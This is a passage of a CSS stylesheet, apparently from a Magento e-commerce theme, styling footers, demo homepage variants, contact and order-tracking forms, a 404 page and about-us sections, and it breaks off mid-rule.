.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 i {
  padding-right: 5px;
}
.page-wrapper .page-footer .footer.content .footer-v3 .white-lnk {
  color: #ccc;
}
.page-wrapper .page-footer .footer.content .footer-v4 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v4 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 400;
  padding: 10px;
}
/** CMS DEMO PAGES **/
.hp-title {
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 50px;
  font-size: 40px;
  letter-spacing: 10px;
  padding: 50px 0;
}
.hp-title .subtitle {
  display: block;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial;
  line-height: inherit;
}
/* image hover */
.promo {
  position: relative;
  z-index: 0;
}
body:not(.device-touch) .promo-overlay {
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.promo-image {
  position: relative;
}
.promo-image > a,
.promo-image img {
  display: block;
  width: 100%;
}
.promo-image .title {
  color: #fff;
  text-align: center;
}
.promo-image .title span {
  display: block;
  font-size: 16px;
  text-transform: lowercase;
}
.promo-image .title span .upper {
  text-transform: uppercase;
}
.promo-image .title-v2 {
  color: #000;
}
.promo-image .title-v2 span {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
}
.promo-overlay .title {
  color: #000;
  font-size: 25px;
  font-style: italic;
  text-align: center;
  padding: 20px;
}
.promo-overlay .title span {
  display: block;
  font-size: 16px;
}
.img-block {
  display: block;
}
.light {
  color: #fff;
}
.header_right {
  z-index: 100;
}
.promo:hover .promo-overlay {
  opacity: 1;
}
.section.parallax .block.newsletter {
  margin: 0 auto;
}
.section.parallax .block.newsletter input,
.section.parallax .block.newsletter .action.subscribe {
  height: 50px;
}
.section.parallax .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.social-container .social-icons {
  background-color: rgba(225, 225, 225, 0.5);
  font-size: 20px !important;
}
/* Demo Page v3 */
.heading-title span {
  display: block;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.page-footer {
  background-color: #f4f4f4;
  padding-top: 60px;
  display: inline-block;
  width: 100%;
}
#page-footer-section-03,
#page-footer-section-03 a {
  color: #fff;
}
#page-footer-section-03 a:hover {
  text-decoration: none;
}
.footer.content {
  border: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
}
h3 strong,
h4 strong {
  font-size: 24px !important;
}
.fancy-title.title-bottom-border h1,
.fancy-title.title-bottom-border h2,
.fancy-title.title-bottom-border h3,
.fancy-title.title-bottom-border h4,
.fancy-title.title-bottom-border h5,
.fancy-title.title-bottom-border h6 {
  border-bottom: 2px solid #d83701;
}
.faqlist li a {
  color: #444;
  font-size: 14px;
  font-weight: 900;
}
.faqlist li a:hover,
.faqlist li a:active {
  color: #d83701 !important;
  text-decoration: none;
}
.contact-index-index .column .contact-container {
  margin-top: 50px;
}
.contact-index-index .column .contact-container h4 {
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
}
.contact-index-index .column .contact-container .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form-area {
  padding-bottom: 15px;
}
.contact-index-index .form-area .input-text {
  border: 0px solid #D1D2D4;
  width: 100%;
  border-bottom: 1px solid #ccc;
  -webkit-box-shadow: inset 0px 0px 5px 0px #fff;
  -moz-box-shadow: inset 0px 0px 5px 0px #fff;
  box-shadow: inset 0px 0px 5px 0px #fff;
}
.contact-index-index .form-area :after {
  content: "";
  display: block;
  background-color: #f8f8f8;
  position: absolute;
  width: 9999px;
  top: 0;
  right: 100%;
  bottom: 0;
  z-index: -1;
}
.contact-index-index #comment {
  background-image: -webkit-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -moz-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -ms-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -o-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-size: 100% 37px;
  line-height: 38px;
  height: 250px;
  padding: 0px;
}
.contact-index-index .page-title h1 {
  font-size: 26px;
}
/* ORDER AND RETURNS STYLE */
.track-order-description {
  max-width: 100%;
  text-align: center;
}
.track-order {
  background: rgba(84, 84, 84, 0.05);
  margin: 0 auto 57px auto;
  position: relative;
}
.track-order:before {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  top: -10px;
  left: 0;
  content: '';
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order:after {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  bottom: -10px;
  left: 0;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  content: "";
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order input {
  height: 40px;
}
.track-order input ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #444 !important;
}
.track-order input ::-moz-placeholder {
  /* Firefox 19+ */
  color: #444 !important;
}
.track-order input :-ms-input-placeholder {
  /* IE 10+ */
  color: #444 !important;
}
.track-order input :-moz-placeholder {
  /* Firefox 18- */
  color: #444 !important;
}
.track-order label {
  line-height: 26px;
  font-weight: 700;
  margin-top: 8px;
  display: block;
}
.track-order .field.lastname {
  margin-bottom: 21px;
}
.track-order .primary {
  width: 100%;
}
.track-order .primary .action.submit.primary {
  width: 100%;
  margin-right: 0px;
  padding: 16px;
}
/* ==========================================================================
                             AOS ANIMATIONS
============================================================================= */
.container-aos {
  max-width: 1300px;
  width: 100%;
  margin: 0 auto;
}
.container-aos img {
  max-width: 300px;
}
.container-aos .distance {
  margin-left: 15px;
  margin-right: 15px;
}
/* ==========================================================================
                             INSTAGRAM WIDGET
============================================================================= */
.instagram-container {
  width: 100%;
  max-width: 1400px;
  margin: 0 auto;
}
/* ==========================================================================
                              404 ERROR PAGE
============================================================================= */
.container-404 .row {
  margin-left: 0px;
}
.container-404 p {
  color: black;
  font-size: 13px;
  line-height: 13px;
}
.container-404.text-center {
  text-align: center;
}
.container-404 .title-404 {
  font-weight: bold;
  font-size: 90px;
  line-height: 90px;
  margin-bottom: 0px;
  margin-top: 40px;
}
.container-404 .sub-title-404 {
  margin-bottom: 40px;
  text-align: center;
  line-height: initial;
  font-weight: normal;
  color: black;
}
.container-404 .custom-slider .product-item-info {
  width: auto;
}
.container-404 .block-search {
  float: none;
  margin: 30px auto;
  width: 350px;
  margin-bottom: 50px;
  overflow: hidden;
}
.container-404 .block-search input {
  border-color: black;
  position: initial;
}
.container-404 .block-search .field.search {
  float: left;
  width: calc(100% - 100px);
}
.container-404 .block-search .actions {
  float: left;
}
.container-404 .block-search .actions button:before {
  content: none;
}
.container-404 .block-search .actions button span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  padding: 7px 25px;
  display: block;
}
.container-404 .block-search .actions button span:hover {
  color: white;
  background: black;
}
.container-404 .block-search .control {
  border: none;
}
.container-404 .block-search .label::before {
  content: none;
}
.container-404 .block-search .label > span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  background: black;
  padding: 8px 25px;
  display: block;
}
/* ==========================================================================
                             ABOUS US V1/V2
============================================================================= */
.about-us-v1 .gf-container {
  overflow: auto;
  max-width: 1200px;
}
.about-us-v1 .gf-container p {
  font-size: 16px;
  color: #696969;
  line-height: 28px;
}
.about-us-v1 .gf-container .btn-black {
  padding: 0px;
  color: #333;
  font-size: 22px;
  font-weight: bold;
}
.about-us-v1 .gf-container .btn-black:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.about-us-v1 .wpx.text-center {
  text-align: center;
}
.about-us-v1 .wpx .ib-shape-inner i {
  font-size: 55px;
}
.about-us-v1 .wpx .ib-shape-inner i:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-gift {
  color: #f6cdc4;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-line2-earphones-alt {
  color: #84d8e3;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-lock {
  color: #90a5d4;
}
.about-us-v1 .wpx .ib-content .iconbox-title {
  font-weight: bold;
  text-transform: capitalize;
}
.about-us-v1 .wpx .ib-content .iconbox-title .gsf-link span:hover {
  color: #f76b6a;
}
.about-us-v1 .wpx-gray {
  background: #f7f7f7;
}
.about-us-v1 .wpx-gray .child-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner {
  text-align: center;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .flw-insta {
  margin: 0;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .heading-title-wpx {
  font-weight: bold;
  margin: 0px;
  text-transform: lowercase;
}
.about-us-v1 .wpx-gray .child-cont .parent {
  margin-top: 50px;
  width: 100%;
  overflow: hidden;
}
.about-us-v1 .wpx-gray .child-cont .parent:hover .child,
.about-us-v1 .wpx-gray .child-cont .parent.focus .child {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v1 .wpx-gray .child-cont .parent .child {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  position: relative;
}
.about-us-v1 .wpx-gray .child-cont .parent .child img {
  width: 100%;
}
.about-us-v1 .wpx-gray .test-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .brands-cont {
  max-width: 1300px;
  margin: 50px auto;
}
.about-us-v2 .cont-about-v2 {
  overflow: auto;
  max-width: 1200px;
  text-align: center;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .cont-title {
  max-width: 500px;
}
.about-us-v2 .cont-about-v2 .cont-title p {
  color: #333;
}
.about-us-v2 .cont-about-v2 .contact-cont {
  max-width: 290px;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .contact-info {
  margin-bottom: 20px;
}
.about-us-v2 .cont-about-v2 .contact-info.firs-c {
  margin-top: 70px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-title {
  font-weight: 800;
  color: #333;
  margin-bottom: 7px;
  display: block;
  font-size: 16px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-add {
  font-size: 14px;
  line-height: 28px;
  color: #696969;
}
.about-us-v2 .cont-about-v2 .contact-info .span-block {
  display: block;
}
.about-us-v2 .bg-gray {
  background: #f7f7f7;
}
.about-us-v2 .bg-gray .heading-title-wpx {
  font-weight: bold;
  text-transform: lowercase;
  text-decoration: underline;
}
.about-us-v2 .bg-gray .cont-hover {
  overflow: hidden;
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover img {
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover .child-v2 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content {
  background: white;
  padding-top: 17px;
  padding-bottom: 21px;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-name {
  margin: 0px;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-position {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials {
  position: absolute;
  left: 50%;
  bottom: 21px;
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translate(-50%, 30px);
  -moz-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  opacity: 0;
  visibility: hidden;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a:hover {
  color: #5576e2;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials .mg-link {
  margin-left: 15px;
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-socials {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-position {
  opacity: 0;
}
.about-us-v2 .bg-gray .cont-hover:hover .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .bg-gray .cont-hover:focus .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .brands-cont .clients-grid li {
  margin-bottom: 0px;
}
.about-us-v2 .brands-cont .clients-grid li:before {
  border-left: none;
}
.about-us-v2 .brands-cont .clients-grid li:after {
  border-bottom: none;
}
/* ==========================================================================
                             HOMEPAGE V1 AND V2 AND V3
============================================================================= */
.text-capitalize {
  text-transform: capitalize;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-initial {
  text-transform: initial;
}
.title-big-v1 span {
  line-height: 25px;
}
.block-span {
  display: block;
  font-weight: normal;
}
.w {
  background: #232323;
  color: #cccccc;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  padding-top: 30px;
  margin-bottom: -30px;
}
.w ul li a,
.w ul li a:visited,
.w ul li a:hover {
  color: #cccccc;
}
.w i {
  color: #fff !important;
}
.w h4 {
  color: #cccccc;
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
  color: #fff;
}
.w .mini-logo {
  padding: 8px 0;
}
.w .newsletter-subscribe button {
  background: #232323;
  border: 1px solid #fff;
  margin-top: -3px;
  margin-left: 5px;
  line-height: 17px;
}
.w .newsletter-subscribe button:hover {
  background: #fff;
}
.w .newsletter-subscribe input.validate-email {
  width: calc((100%) - 100px);
  max-width: 220px;
}
.w .newsletter-subscribe div.mage-error[generated] {
  position: absolute;
}
.w .social-icons {
  color: #232323;
}
.w .social-icons i {
  color: #232323;
}
.w .social-icons:hover {
  text-decoration: none;
}
.handbag-v3 {
  padding-right: 10px;
}
.summer-denim {
  margin-bottom: 0px;
  line-height: 64px;
}
.module-split p.premium-p {
  line-height: 20px;
  margin-top: 30px;
}
.page-main .module-split {
  overflow: hidden;
}
.container-v1 .custom-padding {
  padding: 0 50px;
}
.container-v2.sec-v2 {
  background: #f4f4f4;
  padding: 50px 0;
  position: relative;
  overflow: hidden;
}
.container-v2.pos-bg {
  position: relative;
  overflow: hidden;
  background: #FFF;
}
.container-v2 .hp-subtitle {
  padding: 7% 10%;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial !important;
  line-height: 33px;
}
.container-v4 .mg-auto {
  margin: 0 auto;
}
.container-v4 .mg-sec-1 {
  margin: 15% 0;
}
.container-v4 .mg-sec-2 {
  bottom: 13%;
}
.container-v4 .mg-sec-3 {
  margin-top: 40px;
}
.container-v4 .mg-sec-4 {
  bottom: 20%;
}
.container-v4 .mg-sec-5 {
  bottom: 30%;
}
.container-v4 .mg-sec-6 {
  margin-top: 40px;
}
.container-v4 .mg-sec-7 {
  top: 5%;
}
.container-v4 .mg-sec-8 {
  bottom: 78%;
}
.container-v4 .mg-sec-9 {
  bottom: 70%;
}
.container-v4 .mg-sec-10 {
  bottom: 20%;
}
.container-v4 .mg-sec-11 {
  margin-top: 40px;
}
.container-v4 .mg-sec-12 {
  top: 0%;
}
.container-v4 .mg-top-10 {
  margin-top: 10px !important;
}
.container-v4 .right {
  text-align: right;
}
.container-v4 .img-padding {
  padding-left: 15px;
  padding-right: 15px;
}
/* ==========================================================================
                             HOMEPAGE V5
============================================================================= */
.products.products-grid,
.custom-slider {
  padding-bottom: 0px;
}
.content-v5 .subtitle {
  text-align: center;
  margin-bottom: 40px;
}
.content-v5 .subtitle h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .block.widget .products-grid .product-items {
  margin: 0 7%;
  text-align: center;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info {
  padding: 0px;
  line-height: 0px;
  position: relative;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions {
  display: none;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-primary {
  position: absolute;
  bottom: 10px;
  left: 0;
  z-index: 3;
  width: 100%;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  padding-left: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .towishlist {
  float: left;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .tocompare {
  float: right;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-image-wrapper {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info:hover {
  border: none !important;
  box-shadow: none !important;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-name a {
  font-size: 15px;
  color: #000000;
  font-weight: 700;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-details .price-box .price-container .price {
  color: #999;
  font-weight: 300;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover .product-item-actions {
  display: block;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
  background: url("/pub/media/wysiwyg/pearl_theme/slider_v3_image_1.png") no-repeat center;
  height: 150px;
  background-size: 100%;
  width: 150px;
  margin: 0 auto;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_text {
  color: #fff;
  z-index: 6;
  white-space: nowrap;
  font-size: 48px;
  line-height: 48px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 8px !important;
  margin: 0;
  padding: 30px 0;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p {
  font-size: 18px;
  line-height: 18px;
}
.content-v5 .box-content .pad-bottom-lg a {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.content-v5 .box-content .pad-bottom-lg a:hover {
  color: #000;
}
.content-v5 .box-content .pad-bottom-lg a:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.content-v5 .box-content .pad-bottom-lg a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.content-v5 .box-content .page-small-width {
  max-width: 980px;
}
.content-v5 .box-content .page-small-width h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .green-title {
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  font-weight: 700;
}
.content-v5 .content-blue-dark {
  background: #9ebedf;
}
.content-v5 .content-blue-light {
  background: #a7c8eb;
}
.content-v5 .content-opengreen-dark {
  background: #b2d9c8;
}
.content-v5 .content-opengreen-light {
  background: #bce5d3;
}
.content-v5 .content-green-light {
  background: #c7db9c;
}
.content-v5 .content-green-dark {
  background: #bdd094;
}
.content-v5 .flex-order-reverse {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column-reverse;
}
/* MEDIA QUERIES MOBILE V5 */
/* ==========================================================================
                             HOMEPAGE V6
============================================================================= */
.content-v6 h1 {
  color: #ffffff;
  font-style: normal;
  text-align: left;
  font-size: 40px;
  letter-spacing: 0.4em !important;
  font-weight: bolder;
  margin-bottom: 5px;
}
.content-v6 p.title {
  color: #ffffff;
  font-size: 10px;
  letter-spacing: 0.5em !important;
  font-weight: bold;
}
/* ==========================================================================
                             HOMEPAGE V7
============================================================================= */
.hp-v7 .hp-v7-slider {
  padding: 0 20px 0;
}
.hp-v7 .hp-v7-slider .hp-slider-content h3 {
  color: #ffffff;
  font-size: 8em;
  font-weight: 400;
  letter-spacing: 4px !important;
  margin-bottom: 0.4em;
  text-shadow: 0px 0px 10px #333333;
  text-transform: none;
}
.hp-v7 .hp-v7-slider .hp-slider-content p {
  color: #ffffff;
  font-size: 1.4em;
  letter-spacing: 3px !important;
  margin-bottom: 0;
  text-shadow: 0px 0px 10px #333333;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now {
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  padding: 0.4em 1em;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now:hover {
  background: #156b9a;
}
.hp-v7-boxes .paddingtop {
  padding-top: 10px !important;
}
.hp-v7-boxes .paddingright {
  padding-right: 10px !important;
}
.hp-v7-boxes .paddingbottom {
  padding-bottom: 10px !important;
}
.hp-v7-boxes .paddingleft {
  padding-left: 10px !important;
}
.hp-v7-boxes .valign-parent {
  display: flex;
  flex-direction: column;
  position: relative;
}
.hp-v7-boxes .caption-wrapper {
  height: 100% !important;
  width: 100% !important;
}
.hp-v7-boxes .valign-child {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
}
.hp-v7-boxes .box-content .image-wrapper {
  line-height: 0;
}
.hp-v7-boxes .box-content .content-wrapper {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  color: #ffffff;
  font-size: 1.2em;
  opacity: 0;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .content-wrapper p,
.hp-v7-boxes .box-content .content-wrapper h4 {
  text-shadow: 0 0 20px #8f8f8f;
}
.hp-v7-boxes .box-content .content-wrapper h4 {
  color: #ffffff;
  font-size: 32px;
  text-transform: none;
}
.hp-v7-boxes .box-content .content-wrapper.visible {
  opacity: 1;
}
.hp-v7-boxes .box-content a.shop-now {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0085c0;
  border: 2px solid #ffffff;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  margin: 0.4em;
  padding: 0.2em 1.2em;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content a.shop-now:hover {
  background: #ffffff;
  color: #0085c0;
}
.hp-v7-boxes .box-content .button-block {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: block;
  font-size: 1.6em;
  margin-bottom: 20px;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .button-block:nth-child(2) {
  background: #156b9a;
}
.hp-v7-boxes .box-content .button-block:last-child {
  background: #043e5a;
  margin-bottom: 0;
}
/* MEDIA QUERIES MOBILE V7 */
/* ==========================================================================
                             HOMEPAGE V8
============================================================================= */
/* FONTS FOR V8 HOMEPAGE */
.content-v8 {
  /* START --- CATALOG PRODUCT LIST V8 */
  /* END --- CATALOG PRODUCT LIST V8 */
}
.content-v8 .title-v8 {
  font-size: 1.429em;
  text-align: center;
  letter-spacing: 2px !important;
  margin-top: 110px;
  margin-bottom: 50px;
}
.content-v8 .wrapper-top-slider {
  position: relative;
  padding-top: 30px;
}
.content-v8 .wrapper-top-slider:before {
  content: '';
  width: 100%;
  height: 50%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v8 .product-item-info {
  width: 100% !important;
}
.content-v8 .product-image-container {
  width: 100% !important;
}
.content-v8 .owl-stage-outer {
  padding-top: 0px !important;
}
.content-v8 h3 {
  letter-spacing: 6px !important;
  font-weight: bold;
  font-size: 36px;
}
.content-v8 h3 a {
  color: #fff;
}
.content-v8 .extend_list {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .banner-item:hover .list-categories {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .list-categories {
  list-style-type: none;
  padding: 0px;
  max-height: 0px;
  opacity: 0;
  overflow: hidden;
  transition: opacity 1000ms ease;
  margin: 30px 0;
}
.content-v8 .list-categories li {
  transition: all 1s ease;
  margin-bottom: 0px;
}
.content-v8 .list-categories li a {
  color: #cdcdcd;
  font-size: 14px;
}
.content-v8 .list-categories li a:hover {
  color: #fff;
}
.content-v8 .shop-now {
  border: 2px solid #fff;
  text-transform: uppercase;
  letter-spacing: 0.15em !important;
  color: #fff;
  border-radius: 0px;
  padding: 8px 26px;
}
.content-v8 .shop-now:hover {
  background: #000;
  border: 2px solid #000;
  color: #fff;
}
.content-v8 .slider-custom-1 .banner-image:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.content-v8 .owl-carousel .banner-item .content_slider {
  z-index: 3;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details {
  display: none;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .product-item-link {
  font-size: 16px !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box {
  margin-top: 10px !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .price-container .price {
  display: block !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .old-price {
  margin-left: 0px;
}
.content-v8 .products-grid .product-item {
  width: 25% !important;
  margin-left: 0px !important;
  margin: 0px;
}
.content-v8 .products-grid .product-item:hover .product-item-details {
  display: block;
}
.content-v8 .products-grid .product-item .product-item-info {
  padding: 0px !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5) !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.content-v8 .products-grid .product-item .product-item-info:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 99%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 5;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.content-v8 .products-grid .product-item .product-item-info a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: white;
  margin-right: 0px;
}
.content-v8 .products-grid .product-item .product-item-info a:hover {
  text-decoration: none;
}
.content-v8 .products-grid .product-item .product-item-info .reviews-actions {
  display: block;
  text-align: center !important;
}
.content-v8 .products-grid .product-item .product-item-info .rating-result > span:before {
  color: white;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container {
  width: 100% !important;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container .product-image-photo {
  width: 100% !Important;
}
.content-v8 .products-grid .product-item-details {
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: left;
  -webkit-transform: translate(-50%, 20%);
  -moz-transform: translate(-50%, 20%);
  -ms-transform: translate(-50%, 20%);
  transform: translate(-50%, 20%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  filter: alpha(opacity=0);
  z-index: 10;
  width: 90%;
  padding-left: 10px;
}
.content-v8 .products-grid .product-item-details .product-item-actions {
  display: none;
}
.content-v8 .row.brands-slider {
  margin: 90px auto;
}
.content-v8 .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
}
.content-v8 .grey-background .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.content-v8 .grey-background .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.content-v8 .grey-background .flip-box:hover .flip-box-after {
  top: 50%;
